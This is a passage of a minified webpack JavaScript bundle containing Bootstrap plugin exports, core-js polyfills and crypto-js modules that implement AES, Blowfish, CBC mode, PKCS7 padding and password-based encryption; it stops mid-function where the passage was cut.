T.default.fn[rP]=rT,rD._jQueryInterface},m.Alert=V,m.Button=en,m.Carousel=eO,m.Collapse=eV,m.Dropdown=to,m.Modal=tO,m.Popover=t6,m.Scrollspy=rd,m.Tab=r_,m.Toast=rD,m.Tooltip=t$,m.Util=B,Object.defineProperty(m,"__esModule",{value:!0})}(C,_(19755),_(28981))},56981:function(m,C,_){_(72699),m.exports=_(34579).Object.assign},85663:function(m){m.exports=function(m){if("function"!=typeof m)throw TypeError(m+" is not a function!");return m}},12159:function(m,C,_){var T=_(36727);m.exports=function(m){if(!T(m))throw TypeError(m+" is not an object!");return m}},57428:function(m,C,_){var T=_(7932),q=_(78728),R=_(16531);m.exports=function(m){return function(C,_,B){var Q,G=T(C),H=q(G.length),L=R(B,H);if(m&&_!=_){for(;H>L;)if((Q=G[L++])!=Q)return!0}else for(;H>L;L++)if((m||L in G)&&G[L]===_)return m||L||0;return!m&&-1}}},32894:function(m){var C={}.toString;m.exports=function(m){return C.call(m).slice(8,-1)}},34579:function(m){var C=m.exports={version:"2.6.12"};"number"==typeof __e&&(__e=C)},19216:function(m,C,_){var T=_(85663);m.exports=function(m,C,_){if(T(m),void 0===C)return m;switch(_){case 1:return function(_){return m.call(C,_)};case 2:return function(_,T){return m.call(C,_,T)};case 3:return function(_,T,q){return m.call(C,_,T,q)}}return function(){return m.apply(C,arguments)}}},8333:function(m){m.exports=function(m){if(void 0==m)throw TypeError("Can't call method on  "+m);return m}},89666:function(m,C,_){m.exports=!_(7929)(function(){return 7!=Object.defineProperty({},"a",{get:function(){return 7}}).a})},97467:function(m,C,_){var T=_(36727),q=_(33938).document,R=T(q)&&T(q.createElement);m.exports=function(m){return R?q.createElement(m):{}}},73338:function(m){m.exports="constructor,hasOwnProperty,isPrototypeOf,propertyIsEnumerable,toLocaleString,toString,valueOf".split(",")},83856:function(m,C,_){var T=_(33938),q=_(34579),R=_(19216),B=_(41818),Q=_(27069),G="prototype",$export=function(m,C,_){var H,L,W,U=m&$export.F,V=m&$export.G,J=m&$export.S,$=m&$export.P,X=m&$export.B,K=m&$export.W,Y=V?q:q[C]||(q[C]={}),Z=Y[G],ee=V?T:J?T[C]:(T[C]||{})[G];for(H in V&&(_=C),_)!((L=!U&&ee&&void 0!==ee[H])&&Q(Y,H))&&(W=L?ee[H]:_[H],Y[H]=V&&"function"!=typeof ee[H]?_[H]:X&&L?R(W,T):K&&ee[H]==W?function(m){var F=function(C,_,T){if(this instanceof m){switch(arguments.length){case 0:return new m;case 1:return new m(C);case 2:return new m(C,_)}return new m(C,_,T)}return m.apply(this,arguments)};return F[G]=m[G],F}(W):$&&"function"==typeof W?R(Function.call,W):W,$&&((Y.virtual||(Y.virtual={}))[H]=W,m&$export.R&&Z&&!Z[H]&&B(Z,H,W)))};$export.F=1,$export.G=2,$export.S=4,$export.P=8,$export.B=16,$export.W=32,$export.U=64,$export.R=128,m.exports=$export},7929:function(m){m.exports=function(m){try{return!!m()}catch(m){return!0}}},33938:function(m){var C=m.exports="undefined"!=typeof window&&window.Math==Math?window:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")();"number"==typeof __g&&(__g=C)},27069:function(m){var C={}.hasOwnProperty;m.exports=function(m,_){return C.call(m,_)}},41818:function(m,C,_){var T=_(4743),q=_(83101);m.exports=_(89666)?function(m,C,_){return T.f(m,C,q(1,_))}:function(m,C,_){return m[C]=_,m}},33758:function(m,C,_){m.exports=!_(89666)&&!_(7929)(function(){return 7!=Object.defineProperty(_(97467)("div"),"a",{get:function(){return 7}}).a})},50799:function(m,C,_){var T=_(32894);m.exports=Object("z").propertyIsEnumerable(0)?Object:function(m){return"String"==T(m)?m.split(""):Object(m)}},36727:function(m){m.exports=function(m){return"object"==typeof m?null!==m:"function"==typeof m}},16227:function(m){m.exports=!0},88082:function(m,C,_){"use strict";var T=_(89666),q=_(46162),R=_(48195),B=_(86274),Q=_(66530),G=_(50799),H=Object.assign;m.exports=!H||_(7929)(function(){var m={},C={},_=Symbol(),T="abcdefghijklmnopqrst";return m[_]=7,T.split("").forEach(function(m){C[m]=m}),7!=H({},m)[_]||Object.keys(H({},C)).join("")!=T})?function(m,C){for(var _=Q(m),H=arguments.length,L=1,W=R.f,U=B.f;H>L;)for(var V,J=G(arguments[L++]),$=W?q(J).concat(W(J)):q(J),X=$.length,K=0;X>K;)V=$[K++],(!T||U.call(J,V))&&(_[V]=J[V]);return _}:H},4743:function(m,C,_){var T=_(12159),q=_(33758),R=_(33206),B=Object.defineProperty;C.f=_(89666)?Object.defineProperty:function(m,C,_){if(T(m),C=R(C,!0),T(_),q)try{return B(m,C,_)}catch(m){}if("get"in _||"set"in _)throw TypeError("Accessors not supported!");return"value"in _&&(m[C]=_.value),m}},48195:function(m,C){C.f=Object.getOwnPropertySymbols},12963:function(m,C,_){var T=_(27069),q=_(7932),R=_(57428)(!1),B=_(58989)("IE_PROTO");m.exports=function(m,C){var _,Q=q(m),G=0,H=[];for(_ in Q)_!=B&&T(Q,_)&&H.push(_);for(;C.length>G;)T(Q,_=C[G++])&&(~R(H,_)||H.push(_));return H}},46162:function(m,C,_){var T=_(12963),q=_(73338);m.exports=Object.keys||function(m){return T(m,q)}},86274:function(m,C){C.f=({}).propertyIsEnumerable},83101:function(m){m.exports=function(m,C){return{enumerable:!(1&m),configurable:!(2&m),writable:!(4&m),value:C}}},58989:function(m,C,_){var T=_(20250)("keys"),q=_(65730);m.exports=function(m){return T[m]||(T[m]=q(m))}},20250:function(m,C,_){var T=_(34579),q=_(33938),R="__core-js_shared__",B=q[R]||(q[R]={});(m.exports=function(m,C){return B[m]||(B[m]=void 0!==C?C:{})})("versions",[]).push({version:T.version,mode:_(16227)?"pure":"global",copyright:"\xa9 2020 Denis Pushkarev (zloirock.ru)"})},16531:function(m,C,_){var T=_(11052),q=Math.max,R=Math.min;m.exports=function(m,C){return(m=T(m))<0?q(m+C,0):R(m,C)}},11052:function(m){var C=Math.ceil,_=Math.floor;m.exports=function(m){return isNaN(m=+m)?0:(m>0?_:C)(m)}},7932:function(m,C,_){var T=_(50799),q=_(8333);m.exports=function(m){return T(q(m))}},78728:function(m,C,_){var T=_(11052),q=Math.min;m.exports=function(m){return m>0?q(T(m),9007199254740991):0}},66530:function(m,C,_){var T=_(8333);m.exports=function(m){return Object(T(m))}},33206:function(m,C,_){var T=_(36727);m.exports=function(m,C){var _,q;if(!T(m))return m;if(C&&"function"==typeof(_=m.toString)&&!T(q=_.call(m))||"function"==typeof(_=m.valueOf)&&!T(q=_.call(m))||!C&&"function"==typeof(_=m.toString)&&!T(q=_.call(m)))return q;throw TypeError("Can't convert object to primitive value")}},65730:function(m){var C=0,_=Math.random();m.exports=function(m){return"Symbol(".concat(void 0===m?"":m,")_",(++C+_).toString(36))}},72699:function(m,C,_){var T=_(83856);T(T.S+T.F,"Object",{assign:_(88082)})},40452:function(m,C,_){var T,q,R,B,Q,G,H,L,W,U,V,J,$,X,K;m.exports=(T=_(78249),_(98269),_(68214),_(90888),_(75109),q=T.lib.BlockCipher,R=T.algo,B=[],Q=[],G=[],H=[],L=[],W=[],U=[],V=[],J=[],$=[],function(){for(var m=[],C=0;C<256;C++)C<128?m[C]=C<<1:m[C]=C<<1^283;for(var _=0,T=0,C=0;C<256;C++){var q=T^T<<1^T<<2^T<<3^T<<4;q=q>>>8^255&q^99,B[_]=q,Q[q]=_;var R=m[_],X=m[R],K=m[X],Y=257*m[q]^16843008*q;G[_]=Y<<24|Y>>>8,H[_]=Y<<16|Y>>>16,L[_]=Y<<8|Y>>>24,W[_]=Y;var Y=16843009*K^65537*X^257*R^16843008*_;U[q]=Y<<24|Y>>>8,V[q]=Y<<16|Y>>>16,J[q]=Y<<8|Y>>>24,$[q]=Y,_?(_=R^m[m[m[K^R]]],T^=m[m[T]]):_=T=1}}(),X=[0,1,2,4,8,16,32,64,128,27,54],K=R.AES=q.extend({_doReset:function(){if(!this._nRounds||this._keyPriorReset!==this._key){for(var m,C=this._keyPriorReset=this._key,_=C.words,T=C.sigBytes/4,q=((this._nRounds=T+6)+1)*4,R=this._keySchedule=[],Q=0;Q<q;Q++)Q<T?R[Q]=_[Q]:(m=R[Q-1],Q%T?T>6&&Q%T==4&&(m=B[m>>>24]<<24|B[m>>>16&255]<<16|B[m>>>8&255]<<8|B[255&m]):m=(B[(m=m<<8|m>>>24)>>>24]<<24|B[m>>>16&255]<<16|B[m>>>8&255]<<8|B[255&m])^X[Q/T|0]<<24,R[Q]=R[Q-T]^m);for(var G=this._invKeySchedule=[],H=0;H<q;H++){var Q=q-H;if(H%4)var m=R[Q];else var m=R[Q-4];H<4||Q<=4?G[H]=m:G[H]=U[B[m>>>24]]^V[B[m>>>16&255]]^J[B[m>>>8&255]]^$[B[255&m]]}}},encryptBlock:function(m,C){this._doCryptBlock(m,C,this._keySchedule,G,H,L,W,B)},decryptBlock:function(m,C){var _=m[C+1];m[C+1]=m[C+3],m[C+3]=_,this._doCryptBlock(m,C,this._invKeySchedule,U,V,J,$,Q);var _=m[C+1];m[C+1]=m[C+3],m[C+3]=_},_doCryptBlock:function(m,C,_,T,q,R,B,Q){for(var G=this._nRounds,H=m[C]^_[0],L=m[C+1]^_[1],W=m[C+2]^_[2],U=m[C+3]^_[3],V=4,J=1;J<G;J++){var $=T[H>>>24]^q[L>>>16&255]^R[W>>>8&255]^B[255&U]^_[V++],X=T[L>>>24]^q[W>>>16&255]^R[U>>>8&255]^B[255&H]^_[V++],K=T[W>>>24]^q[U>>>16&255]^R[H>>>8&255]^B[255&L]^_[V++],Y=T[U>>>24]^q[H>>>16&255]^R[L>>>8&255]^B[255&W]^_[V++];H=$,L=X,W=K,U=Y}var $=(Q[H>>>24]<<24|Q[L>>>16&255]<<16|Q[W>>>8&255]<<8|Q[255&U])^_[V++],X=(Q[L>>>24]<<24|Q[W>>>16&255]<<16|Q[U>>>8&255]<<8|Q[255&H])^_[V++],K=(Q[W>>>24]<<24|Q[U>>>16&255]<<16|Q[H>>>8&255]<<8|Q[255&L])^_[V++],Y=(Q[U>>>24]<<24|Q[H>>>16&255]<<16|Q[L>>>8&255]<<8|Q[255&W])^_[V++];m[C]=$,m[C+1]=X,m[C+2]=K,m[C+3]=Y},keySize:8}),T.AES=q._createHelper(K),T.AES)},87407:function(m,C,_){var T;m.exports=(T=_(78249),_(98269),_(68214),_(90888),_(75109),function(){var m=T.lib.BlockCipher,C=T.algo;let _=[608135816,2242054355,320440878,57701188,2752067618,698298832,137296536,3964562569,1160258022,953160567,3193202383,887688300,3232508343,3380367581,1065670069,3041331479,2450970073,2306472731],q=[[3509652390,2564797868,805139163,3491422135,3101798381,1780907670,3128725573,4046225305,614570311,3012652279,134345442,2240740374,1667834072,1901547113,2757295779,4103290238,227898511,1921955416,1904987480,2182433518,2069144605,3260701109,2620446009,720527379,3318853667,677414384,3393288472,3101374703,2390351024,1614419982,1822297739,2954791486,3608508353,3174124327,2024746970,1432378464,3864339955,2857741204,1464375394,1676153920,1439316330,715854006,3033291828,289532110,2706671279,2087905683,3018724369,1668267050,732546397,1947742710,3462151702,2609353502,2950085171,1814351708,2050118529,680887927,999245976,1800124847,3300911131,1713906067,1641548236,4213287313,1216130144,1575780402,4018429277,3917837745,3693486850,3949271944,596196993,3549867205,258830323,2213823033,772490370,2760122372,1774776394,2652871518,566650946,4142492826,1728879713,2882767088,1783734482,3629395816,2517608232,2874225571,1861159788,326777828,3124490320,2130389656,2716951837,967770486,1724537150,2185432712,2364442137,1164943284,2105845187,998989502,3765401048,2244026483,1075463327,1455516326,1322494562,910128902,469688178,1117454909,936433444,3490320968,3675253459,1240580251,122909385,2157517691,634681816,4142456567,3825094682,3061402683,2540495037,79693498,3249098678,1084186820,1583128258,426386531,1761308591,1047286709,322548459,995290223,1845252383,2603652396,3431023940,2942221577,3202600964,3727903485,1712269319,422464435,3234572375,1170764815,3523960633,3117677531,1434042557,442511882,3600875718,1076654713,1738483198,4213154764,2393238008,3677496056,1014306527,4251020053,793779912,2902807211,842905082,4246964064,1395751752,1040244610,2656851899,3396308128,445077038,3742853595,3577915638,679411651,2892444358,2354009459,1767581616,3150600392,3791627101,3102740896,284835224,4246832056,1258075500,768725851,2589189241,3069724005,3532540348,1274779536,3789419226,2764799539,1660621633,3471099624,4011903706,913787905,3497959166,737222580,2514213453,2928710040,3937242737,1804850592,3499020752,2949064160,2386320175,2390070455,2415321851,4061277028,2290661394,2416832540,1336762016,1754252060,3520065937,3014181293,791618072,3188594551,3933548030,2332172193,3852520463,3043980520,413987798,3465142937,3030929376,4245938359,2093235073,3534596313,375366246,2157278981,2479649556,555357303,3870105701,2008414854,3344188149,4221384143,3956125452,2067696032,3594591187,2921233993,2428461,544322398,577241275,1471733935,610547355,4027169054,1432588573,1507829418,2025931657,3646575487,545086370,48609733,2200306550,1653985193,298326376,1316178497,3007786442,2064951626,458293330,2589141269,3591329599,3164325604,727753846,2179363840,146436021,1461446943,4069977195,705550613,3059967265,3887724982,4281599278,3313849956,1404054877,2845806497,146425753,1854211946],[1266315497,3048417604,3681880366,3289982499,290971e4,1235738493,2632868024,2414719590,3970600049,1771706367,1449415276,3266420449,422970021,1963543593,2690192192,3826793022,1062508698,1531092325,1804592342,2583117782,2714934279,4024971509,1294809318,4028980673,1289560198,2221992742,1669523910,35572830,157838143,1052438473,1016535060,1802137761,1753167236,1386275462,3080475397,2857371447,1040679964,2145300060,2390574316,1461121720,2956646967,4031777805,4028374788,33600511,2920084762,1018524850,629373528,3691585981,3515945977,2091462646,2486323059,586499841,988145025,935516892,3367335476,2599673255,2839830854,265290510,3972581182,2759138881,3795373465,1005194799,847297441,406762289,1314163512,1332590856,1866599683,4127851711,750260880,613907577,1450815602,3165620655,3734664991,3650291728,3012275730,3704569646,1427272223,778793252,1343938022,2676280711,2052605720,1946737175,3164576444,3914038668,3967478842,3682934266,1661551462,3294938066,4011595847,840292616,3712170807,616741398,312560963,711312465,1351876610,322626781,1910503582,271666773,2175563734,1594956187,70604529,3617834859,1007753275,1495573769,4069517037,2549218298,2663038764,504708206,2263041392,3941167025,2249088522,1514023603,1998579484,1312622330,694541497,2582060303,2151582166,1382467621,776784248,2618340202,3323268794,2497899128,2784771155,503983604,4076293799,907881277,423175695,432175456,1378068232,4145222326,3954048622,3938656102,3820766613,2793130115,2977904593,26017576,3274890735,3194772133,1700274565,1756076034,4006520079,3677328699,720338349,1533947780,354530856,688349552,3973924725,1637815568,332179504,3949051286,53804574,2852348879,3044236432,1282449977,3583942155,3416972820,4006381244,1617046695,2628476075,3002303598,1686838959,431878346,2686675385,1700445008,1080580658,1009431731,832498133,3223435511,2605976345,2271191193,2516031870,1648197032,4164389018,2548247927,300782431,375919233,238389289,3353747414,2531188641,2019080857,1475708069,455242339,2609103871,448939670,3451063019,1395535956,2413381860,1841049896,1491858159,885456874,4264095073,4001119347,1565136089,3898914787,1108368660,540939232,1173283510,2745871338,3681308437,4207628240,3343053890,4016749493,1699691293,1103962373,3625875870,2256883143,3830138730,1031889488,3479347698,1535977030,4236805024,3251091107,2132092099,1774941330,1199868427,1452454533,157007616,2904115357,342012276,595725824,1480756522,206960106,497939518,591360097,863170706,2375253569,3596610801,1814182875,2094937945,3421402208,1082520231,3463918190,2785509508,435703966,3908032597,1641649973,2842273706,3305899714,1510255612,2148256476,2655287854,3276092548,4258621189,236887753,3681803219,274041037,1734335097,3815195456,3317970021,1899903192,1026095262,4050517792,356393447,2410691914,3873677099,3682840055],[3913112168,2491498743,4132185628,2489919796,1091903735,1979897079,3170134830,3567386728,3557303409,857797738,1136121015,1342202287,507115054,2535736646,337727348,3213592640,1301675037,2528481711,1895095763,1721773893,3216771564,62756741,2142006736,835421444,2531993523,1442658625,3659876326,2882144922,676362277,1392781812,170690266,3921047035,1759253602,3611846912,1745797284,664899054,1329594018,3901205900,3045908486,2062866102,2865634940,3543621612,3464012697,1080764994,553557557,3656615353,3996768171,991055499,499776247,1265440854,648242737,3940784050,980351604,3713745714,1749149687,3396870395,4211799374,3640570775,1161844396,3125318951,1431517754,545492359,4268468663,3499529547,1437099964,2702547544,3433638243,2581715763,2787789398,1060185593,1593081372,2418618748,4260947970,69676912,2159744348,86519011,2512459080,3838209314,1220612927,3339683548,133810670,1090789135,1078426020,1569222167,845107691,3583754449,4072456591,1091646820,628848692,1613405280,3757631651,526609435,236106946,48312990,2942717905,3402727701,1797494240,859738849,992217954,4005476642,2243076622,3870952857,3732016268,765654824,3490871365,2511836413,1685915746,3888969200,1414112111,2273134842,3281911079,4080962846,172450625,2569994100,980381355,4109958455,2819808352,2716589560,2568741196,3681446669,3329971472,1835478071,660984891,3704678404,4045999559,3422617507,3040415634,1762651403,1719377915,3470491036,2693910283,3642056355,3138596744,1364962596,2073328063,1983633131,926494387,3423689081,2150032023,4096667949,1749200295,3328846651,309677260,2016342300,1779581495,3079819751,111262694,1274766160,443224088,298511866,1025883608,3806446537,1145181785,168956806,3641502830,3584813610,1689216846,3666258015,3200248200,1692713982,2646376535,4042768518,1618508792,1610833997,3523052358,4130873264,2001055236,3610705100,2202168115,4028541809,2961195399,1006657119,2006996926,3186142756,1430667929,3210227297,1314452623,4074634658,4101304120,2273951170,1399257539,3367210612,3027628629,1190975929,2062231137,2333990788,2221543033,2438960610,1181637006,548689776,2362791313,3372408396,3104550113,3145860560,296247880,1970579870,3078560182,3769228297,1714227617,3291629107,3898220290,166772364,1251581989,493813264,448347421,195405023,2709975567,677966185,3703036547,1463355134,2715995803,1338867538,1343315457,2802222074,2684532164,233230375,2599980071,2000651841,3277868038,1638401717,4028070440,3237316320,6314154,819756386,300326615,590932579,1405279636,3267499572,3150704214,2428286686,3959192993,3461946742,1862657033,1266418056,963775037,2089974820,2263052895,1917689273,448879540,3550394620,3981727096,150775221,3627908307,1303187396,508620638,2975983352,2726630617,1817252668,1876281319,1457606340,908771278,3720792119,3617206836,2455994898,1729034894,1080033504],[976866871,3556439503,2881648439,1522871579,1555064734,1336096578,3548522304,2579274686,3574697629,3205460757,3593280638,3338716283,3079412587,564236357,2993598910,1781952180,1464380207,3163844217,3332601554,1699332808,1393555694,1183702653,3581086237,1288719814,691649499,2847557200,2895455976,3193889540,2717570544,1781354906,1676643554,2592534050,3230253752,1126444790,2770207658,2633158820,2210423226,2615765581,2414155088,3127139286,673620729,2805611233,1269405062,4015350505,3341807571,4149409754,1057255273,2012875353,2162469141,2276492801,2601117357,993977747,3918593370,2654263191,753973209,36408145,2530585658,25011837,3520020182,2088578344,530523599,2918365339,1524020338,1518925132,3760827505,3759777254,1202760957,3985898139,3906192525,674977740,4174734889,2031300136,2019492241,3983892565,4153806404,3822280332,352677332,2297720250,60907813,90501309,3286998549,1016092578,2535922412,2839152426,457141659,509813237,4120667899,652014361,1966332200,2975202805,55981186,2327461051,676427537,3255491064,2882294119,3433927263,1307055953,942726286,933058658,2468411793,3933900994,4215176142,1361170020,2001714738,2830558078,3274259782,1222529897,1679025792,2729314320,3714953764,1770335741,151462246,3013232138,1682292957,1483529935,471910574,1539241949,458788160,3436315007,1807016891,3718408830,978976581,1043663428,3165965781,1927990952,4200891579,2372276910,3208408903,3533431907,1412390302,2931980059,4132332400,1947078029,3881505623,4168226417,2941484381,1077988104,1320477388,886195818,18198404,3786409e3,2509781533,112762804,3463356488,1866414978,891333506,18488651,661792760,1628790961,3885187036,3141171499,876946877,2693282273,1372485963,791857591,2686433993,3759982718,3167212022,3472953795,2716379847,445679433,3561995674,3504004811,3574258232,54117162,3331405415,2381918588,3769707343,4154350007,1140177722,4074052095,668550556,3214352940,367459370,261225585,2610173221,4209349473,3468074219,3265815641,314222801,3066103646,3808782860,282218597,3406013506,3773591054,379116347,1285071038,846784868,2669647154,3771962079,3550491691,2305946142,453669953,1268987020,3317592352,3279303384,3744833421,2610507566,3859509063,266596637,3847019092,517658769,3462560207,3443424879,370717030,4247526661,2224018117,4143653529,4112773975,2788324899,2477274417,1456262402,2901442914,1517677493,1846949527,2295493580,3734397586,2176403920,1280348187,1908823572,3871786941,846861322,1172426758,3287448474,3383383037,1655181056,3139813346,901632758,1897031941,2986607138,3066810236,3447102507,1393639104,373351379,950779232,625454576,3124240540,4148612726,2007998917,544563296,2244738638,2330496472,2058025392,1291430526,424198748,50039436,29584100,3605783033,2429876329,2791104160,1057563949,3255363231,3075367218,3463963227,1469046755,985887462]];var R={pbox:[],sbox:[]};function F(m,C){let _=m.sbox[0][C>>24&255]+m.sbox[1][C>>16&255];return _^=m.sbox[2][C>>8&255],_+=m.sbox[3][255&C]}function BlowFish_Encrypt(m,C,_){let T,q=C,R=_;for(let C=0;C<16;++C)q^=m.pbox[C],R=F(m,q)^R,T=q,q=R,R=T;return T=q,q=R,R=T^m.pbox[16],{left:q^=m.pbox[17],right:R}}var B=C.Blowfish=m.extend({_doReset:function(){if(this._keyPriorReset!==this._key){var m=this._keyPriorReset=this._key;!function(m,C,T){for(let C=0;C<4;C++){m.sbox[C]=[];for(let _=0;_<256;_++)m.sbox[C][_]=q[C][_]}let R=0;for(let q=0;q<18;q++)m.pbox[q]=_[q]^C[R],++R>=T&&(R=0);let B=0,Q=0,G=0;for(let C=0;C<18;C+=2)B=(G=BlowFish_Encrypt(m,B,Q)).left,Q=G.right,m.pbox[C]=B,m.pbox[C+1]=Q;for(let C=0;C<4;C++)for(let _=0;_<256;_+=2)B=(G=BlowFish_Encrypt(m,B,Q)).left,Q=G.right,m.sbox[C][_]=B,m.sbox[C][_+1]=Q}(R,m.words,m.sigBytes/4)}},encryptBlock:function(m,C){var _=BlowFish_Encrypt(R,m[C],m[C+1]);m[C]=_.left,m[C+1]=_.right},decryptBlock:function(m,C){var _=function(m,C,_){let T,q=C,R=_;for(let C=17;C>1;--C)q^=m.pbox[C],R=F(m,q)^R,T=q,q=R,R=T;return T=q,q=R,R=T^m.pbox[1],{left:q^=m.pbox[0],right:R}}(R,m[C],m[C+1]);m[C]=_.left,m[C+1]=_.right},blockSize:2,keySize:4,ivSize:2});T.Blowfish=m._createHelper(B)}(),T.Blowfish)},75109:function(m,C,_){var T,q,R,B,Q,G,H,L,W,U,V,J,$,X,K,Y,Z,ee;m.exports=(T=_(78249),_(90888),void(T.lib.Cipher||(R=(q=T.lib).Base,B=q.WordArray,Q=q.BufferedBlockAlgorithm,(G=T.enc).Utf8,H=G.Base64,L=T.algo.EvpKDF,W=q.Cipher=Q.extend({cfg:R.extend(),createEncryptor:function(m,C){return this.create(this._ENC_XFORM_MODE,m,C)},createDecryptor:function(m,C){return this.create(this._DEC_XFORM_MODE,m,C)},init:function(m,C,_){this.cfg=this.cfg.extend(_),this._xformMode=m,this._key=C,this.reset()},reset:function(){Q.reset.call(this),this._doReset()},process:function(m){return this._append(m),this._process()},finalize:function(m){return m&&this._append(m),this._doFinalize()},keySize:4,ivSize:4,_ENC_XFORM_MODE:1,_DEC_XFORM_MODE:2,_createHelper:function(){function selectCipherStrategy(m){return"string"==typeof m?ee:Y}return function(m){return{encrypt:function(C,_,T){return selectCipherStrategy(_).encrypt(m,C,_,T)},decrypt:function(C,_,T){return selectCipherStrategy(_).decrypt(m,C,_,T)}}}}()}),q.StreamCipher=W.extend({_doFinalize:function(){return this._process(!0)},blockSize:1}),U=T.mode={},V=q.BlockCipherMode=R.extend({createEncryptor:function(m,C){return this.Encryptor.create(m,C)},createDecryptor:function(m,C){return this.Decryptor.create(m,C)},init:function(m,C){this._cipher=m,this._iv=C}}),J=U.CBC=function(){var m=V.extend();function xorBlock(m,C,_){var T,q=this._iv;q?(T=q,this._iv=void 0):T=this._prevBlock;for(var R=0;R<_;R++)m[C+R]^=T[R]}return m.Encryptor=m.extend({processBlock:function(m,C){var _=this._cipher,T=_.blockSize;xorBlock.call(this,m,C,T),_.encryptBlock(m,C),this._prevBlock=m.slice(C,C+T)}}),m.Decryptor=m.extend({processBlock:function(m,C){var _=this._cipher,T=_.blockSize,q=m.slice(C,C+T);_.decryptBlock(m,C),xorBlock.call(this,m,C,T),this._prevBlock=q}}),m}(),$=(T.pad={}).Pkcs7={pad:function(m,C){for(var _=4*C,T=_-m.sigBytes%_,q=T<<24|T<<16|T<<8|T,R=[],Q=0;Q<T;Q+=4)R.push(q);var G=B.create(R,T);m.concat(G)},unpad:function(m){var C=255&m.words[m.sigBytes-1>>>2];m.sigBytes-=C}},q.BlockCipher=W.extend({cfg:W.cfg.extend({mode:J,padding:$}),reset:function(){W.reset.call(this);var m,C=this.cfg,_=C.iv,T=C.mode;this._xformMode==this._ENC_XFORM_MODE?m=T.createEncryptor:(m=T.createDecryptor,this._minBufferSize=1),this._mode&&this._mode.__creator==m?this._mode.init(this,_&&_.words):(this._mode=m.call(T,this,_&&_.words),this._mode.__creator=m)},_doProcessBlock:function(m,C){this._mode.processBlock(m,C)},_doFinalize:function(){var m,C=this.cfg.padding;return this._xformMode==this._ENC_XFORM_MODE?(C.pad(this._data,this.blockSize),m=this._process(!0)):(m=this._process(!0),C.unpad(m)),m},blockSize:4}),X=q.CipherParams=R.extend({init:function(m){this.mixIn(m)},toString:function(m){return(m||this.formatter).stringify(this)}}),K=(T.format={}).OpenSSL={stringify:function(m){var C=m.ciphertext,_=m.salt;return(_?B.create([1398893684,1701076831]).concat(_).concat(C):C).toString(H)},parse:function(m){var C,_=H.parse(m),T=_.words;return 1398893684==T[0]&&1701076831==T[1]&&(C=B.create(T.slice(2,4)),T.splice(0,4),_.sigBytes-=16),X.create({ciphertext:_,salt:C})}},Y=q.SerializableCipher=R.extend({cfg:R.extend({format:K}),encrypt:function(m,C,_,T){T=this.cfg.extend(T);var q=m.createEncryptor(_,T),R=q.finalize(C),B=q.cfg;return X.create({ciphertext:R,key:_,iv:B.iv,algorithm:m,mode:B.mode,padding:B.padding,blockSize:m.blockSize,formatter:T.format})},decrypt:function(m,C,_,T){return T=this.cfg.extend(T),C=this._parse(C,T.format),m.createDecryptor(_,T).finalize(C.ciphertext)},_parse:function(m,C){return"string"==typeof m?C.parse(m,this):m}}),Z=(T.kdf={}).OpenSSL={execute:function(m,C,_,T,q){if(T||(T=B.random(8)),q)var R=L.create({keySize:C+_,hasher:q}).compute(m,T);else var R=L.create({keySize:C+_}).compute(m,T);var Q=B.create(R.words.slice(C),4*_);return R.sigBytes=4*C,X.create({key:R,iv:Q,salt:T})}},ee=q.PasswordBasedCipher=Y.extend({cfg:Y.cfg.extend({kdf:Z}),encrypt:function(m,C,_,T){var q=(T=this.cfg.extend(T)).kdf.execute(_,m.keySize,m.ivSize,T.salt,T.hasher);T.iv=q.iv;var R=Y.encrypt.call(this,m,C,q.key,T);return R.mixIn(q),R},decrypt:function(m,C,_,T){T=this.cfg.extend(T),C=this._parse(C,T.format);var q=T.kdf.execute(_,m.keySize,m.ivSize,C.salt,T.hasher);return T.iv=q.iv,Y.decrypt.call(this,m,C,q.key,T)}}))))},78249:function(m,C,_){var T;m.exports=T||function(m,C){if("undefined"!=typeof window&&window.crypto&&(T=window.crypto),"undefined"!=typeof self&&self.crypto&&(T=self.crypto),"undefined"!=typeof globalThis&&globalThis.crypto&&(T=globalThis.crypto),!T&&"undefined"!=typeof window&&window.msCrypto&&(T=window.msCrypto),!T&&void 0!==_.g&&_.g.crypto&&(T=_.g.crypto),!T)try{T=_(42480)}catch(m){}var T,cryptoSecureRandomInt=function(){if(T){if("function"==typeof T.getRandomValues)try{return T.getRandomValues(new Uint32Array(1))[0]}catch(m){}if("function"==typeof T.randomBytes)try{return T.randomBytes(4).readInt32LE()}catch(m){}}throw Error("Native crypto module could not be used to get secure random number.")},q=Object.create||function(){function F(){}return function(m){var C;return F.prototype=m,C=new F,F.prototype=null,C}}(),R={},B=R.lib={},Q=B.Base={extend:function(m){var C=q(this);return m&&C.mixIn(m),C.hasOwnProperty("init")&&this.init!==C.init||(C.init=function(){C.$super.init.apply(this,arguments)}),C.init.prototype=C,C.$super=this,C},create:function(){var m=this.extend();return m.init.apply(m,arguments),m},init:function(){},mixIn:function(m){for(var C in m)m.hasOwnProperty(C)&&(this[C]=m[C]);m.hasOwnProperty("toString")&&(this.toString=m.toString)},clone:function(){return this.init.prototype.extend(this)}},G=B.WordArray=Q.extend({init:function(m,C){m=this.words=m||[],void 0!=C?this.sigBytes=C:this.sigBytes=4*m.length},toString:function(m){return(m||L).stringify(this)},concat:function(m){var C=this.words,_=m.words,T=this.sigBytes,q=m.sigBytes;if(this.clamp(),T%4)for(var R=0;R<q;R++){var B=_[R>>>2]>>>24-R%4*8&255;C[T+R>>>2]|=B<<24-(T+R)%4*8}else for(var Q=0;Q<q;Q+=4)C[T+Q>>>2]=_[Q>>>2];return this.sigBytes+=q,this},clamp:function(){var C=this.words,_=this.sigBytes;C[_>>>2]&=4294967295<<32-_%4*8,C.length=m.ceil(_/4)},clone:function(){var m=Q.clone.call(this);return m.words=this.words.slice(0),m},random:function(m){for(var C=[],_=0;_<m;_+=4)C.push(cryptoSecureRandomInt());return new G.init(C,m)}}),H=R.enc={},L=H.Hex={stringify:function(m){for(var C=m.words,_=m.sigBytes,T=[],q=0;q<_;q++){var R=C[q>>>2]>>>24-q%4*8&255;T.push((R>>>4).toString(16)),T.push((15&R).toString(16))}return T.join("")},parse:function(m){for(var C=m.length,_=[],T=0;T<C;T+=2)_[T>>>3]|=parseInt(m.substr(T,2),16)<<24-T%8*4;return new G.init(_,C/2)}},W=H.Latin1={stringify:function(m){for(var C=m.words,_=m.sigBytes,T=[],q=0;q<_;q++){var R=C[q>>>2]>>>24-q%4*8&255;T.push(String.fromCharCode(R))}return T.join("")},parse:function(m){for(var C=m.length,_=[],T=0;T<C;T++)_[T>>>2]|=(255&m.charCodeAt(T))<<24-T%4*8;return new G.init(_,C)}},U=H.Utf8={stringify:function(m){try{return 